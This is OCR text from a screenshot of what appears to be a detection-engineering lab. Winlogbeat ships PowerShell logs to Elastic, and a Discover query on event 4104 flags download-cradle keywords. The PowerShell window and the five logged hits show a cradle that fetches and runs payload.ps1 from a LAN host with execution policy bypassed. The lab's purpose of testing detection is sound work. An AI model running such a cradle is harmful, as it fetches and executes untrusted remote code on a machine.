 winlogbeat
File
Home
Share
View
This PC
Local Disk (C:)
Program Files
winlogbeat
Search winlogbeat
Select Administrator: Windows PowerShell
{"log.level":"info","@timestamp":"2025-06-14T12:30:01.308+0530","log.logger":"esclientleg","log.origin":{"function":"git
hub.com/elastic/beats/v7/libbeat/esleg/eslegclient.NewConnection","file.name":"eslegclient/connection.go","file.line":13
2},"message":"elasticsearch url: https://54af0a9d2c80466982e45c893f8cd012.us-central1.gcp.cloud.es.io:443","service.name
":"winlogbeat","ecs.version":"1.6.0"}
{"log.level":"info","@timestamp":"2025-06-14T12:30:01.309+0530","log.logger":"publisher","log.origin":{"function":"githu
b.com/elastic/beats/v7/libbeat/publisher/pipeline.LoadWithSettings","file.name":"pipeline/module.go","file.line":105},"m
essage":"Beat name: DESKTOP-T9QDANU","service.name":"winlogbeat","ecs.version":"1.6.0"}
{"log.level":"info","@timestamp":"2025-06-14T12:30:01.309+0530","log.logger":"winlogbeat","log.origin":{"function":"gith
ub.com/elastic/beats/v7/winlogbeat/beater.New","file.name":"beater/winlogbeat.go","file.line":70},"message":"State will
be read from and persisted to C:\\Program Files\\winlogbeat\\data\\.winlogbeat.yml","service.name":"winlogbeat","ecs.ver
sion":"1.6.0"}
PS C:\Program Files\winlogbeat> powershell -ep bypass -c "IEX(New-Object Net.WebClient).DownloadString('http://192.168.0
.101/payload.ps1')"
2484
PS C:\Program Files\winlogbeat>
PS C:\Program Files\winlogbeat>
PS C:\Program Files\winlogbeat>
Quick a
Deskt
Down
Docu
Pictur
Screer
Sysmo
winlo
winlo
OneDriv
This PC
3D Ob
Deskt
Docur
Down
Music
Pictur
Video
Local
CD Dri
CD Dri
Networ
14 items
Type here to search
ENG
13:14
14-06-2025
5
Discover - Elastic
1e3950b2d5674f6c83cac6254904d97d.us-central1.gcp.cloud.es.io/app/discover#/?_g=(filters:!(),query:(language:kuery,query:''),refreshInterval:(pause:!t,value:60000),time:(from:now%2Fd,to:now%2Fd))&_a=(columns:!(),dataSource:(dataViewId:'winlogbeat-*',type:dat...
D
/
Deployment
Discover
MA
Security
Try ES|QL
Inspect
Alerts
Save
Discover
Dashboards
Rules
Alerts
Attack discovery
Findings
Cases
Investigations
Intelligence
Explore
Assets
Machine learning
Get started
Developer tools
Management
Data view
winlogbeat-*
event.code:4104 and (
message: ("*IEX*" OR "*Invoke-Expression*" OR "*DownloadString*" OR "*WebClient*") OR
decoded.script: ("*DownloadString*" OR "*WebClient*" OR "*Net.WebClient*")
)
Refresh
Search field names
0
Available fields
393
@timestamp
agent.ephemeral_id
agent.hostname
agent.id
agent.name
agent.type
agent.version
data_stream.dataset
data_stream.namespace
data_stream.type
destination.ip
destination.port
dns.answers.data
dns.answers.type
dns.question.name
dns.question.registered_domain
dns.question.subdomain
dns.question.top_level_domain
dns.resolved_ip
ecs.version
error.code
event.action
event.category
event.code
event.created
Add a field
3
2
1
0
00:30 01:30 02:30 03:30 04:30 05:30 06:30 07:30 08:30 09:30 10:30 11:30 12:30 13:30 14:30 15:30 16:30 17:30 18:30 19:30 20:30 21:30 22:30
June 14, 2025
Jun 14, 2025 @ 00:00:00.000 - Jun 14, 2025 @ 23:59:59.999 (interval: Auto - 30 minutes)
Documents (5)
Patterns
Field statistics
Sort fields
1
@timestamp
Summary
Jun 14, 2025 @ 13:00:33.626 event.code 4104 message Creating Scriptblock text (1 of 1): powershell -ep bypass -c "IEX(New-Object Net.WebClient).DownloadString('http://192.168.0.10
1/payload.ps1')" ScriptBlock ID: 6de6a98e-7ce3-4345-97f5-9a014e47a95c Path: @timestamp Jun 14, 2025 @ 13:00:33.626 agent.ephemeral_id 7326b150-889b-415
b-be3d-392ea2f212a3 agent.hostname DESKTOP-T9QDANU agent.id cb340a74-aeb9-422f-bf62-01b18e8a925c agent.name DESKTOP-T9QDANU agent.type winlogbea…
Jun 14, 2025 @ 12:16:11.664 event.code 4104 message Creating Scriptblock text (1 of 1): powershell -ep bypass -c "IEX(New-Object Net.WebClient).DownloadString('http://192.168.0.10
1/payload.ps1')" ScriptBlock ID: 3a40bfd3-1a6f-4f6e-bc94-d5cb46b8b69c Path: @timestamp Jun 14, 2025 @ 12:16:11.664 agent.ephemeral_id 13e4b5d2-a2ef-4df
8-a466-f73838b86223 agent.hostname DESKTOP-T9QDANU agent.id cb340a74-aeb9-422f-bf62-01b18e8a925c agent.name DESKTOP-T9QDANU agent.type winlogbe…
Jun 14, 2025 @ 12:12:03.666 event.code 4104 message Creating Scriptblock text (1 of 1): powershell -ep bypass -c "IEX(New-Object Net.WebClient).DownloadString('http://192.168.0.10
1/payload.ps1')" ScriptBlock ID: 87a6007c-3f48-4901-9d0a-36f80658e369 Path: @timestamp Jun 14, 2025 @ 12:12:03.666 agent.ephemeral_id 13e4b5d2-a2ef-4df
8-a466-f73838b86223 agent.hostname DESKTOP-T9QDANU agent.id cb340a74-aeb9-422f-bf62-01b18e8a925c agent.name DESKTOP-T9QDANU agent.type winlogbe…
Jun 14, 2025 @ 12:09:06.170 event.code 4104 message Creating Scriptblock text (1 of 1): powershell -ep bypass -c "IEX(New-Object Net.WebClient).DownloadString('http://192.168.0.10
1/payload.ps1')" ScriptBlock ID: 51b2c1ac-0f7e-4555-a8f6-83a12cd95435 Path: @timestamp Jun 14, 2025 @ 12:09:06.170 agent.ephemeral_id 13e4b5d2-a2ef-4df
8-a466-f73838b86223 agent.hostname DESKTOP-T9QDANU agent.id cb340a74-aeb9-422f-bf62-01b18e8a925c agent.name DESKTOP-T9QDANU agent.type winlogbe…
Jun 14, 2025 @ 11:20:50.236 event.code 4104 message Creating Scriptblock text (1 of 1): powershell -ep bypass -c "IEX(New-Object Net.WebClient).DownloadString('http://192.168.0.10
1/payload.ps1')" ScriptBlock ID: ed8c6e50-af66-4a0b-8e28-96f1fa00d845 Path: @timestamp Jun 14, 2025 @ 11:20:50.236 agent.ephemeral_id 6bb2b6e6-89d7-425
8-bc1e-d9cd15f60d3e agent.hostname DESKTOP-T9QDANU agent.id cb340a74-aeb9-422f-bf62-01b18e8a925c agent.name DESKTOP-T9QDANU agent.type winlogbea…
Type here to search
13:14